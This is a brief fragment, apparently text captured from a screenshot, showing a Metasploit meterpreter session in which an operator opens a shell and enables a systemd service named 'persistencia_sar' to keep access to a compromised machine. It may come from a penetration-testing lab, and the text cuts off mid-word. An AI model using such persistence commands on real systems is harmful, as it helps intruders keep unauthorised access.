 meterpreter > shell
Process 29096 created.
Channel 3 created.
sudo systemctl enable persistencia_sar.service
Created symlink /etc/systemd/system/multi-user.target.wants/persistencia_sar.service -> /etc/systemd/system/persiste
ncia_sar.service.
www.DesktopBac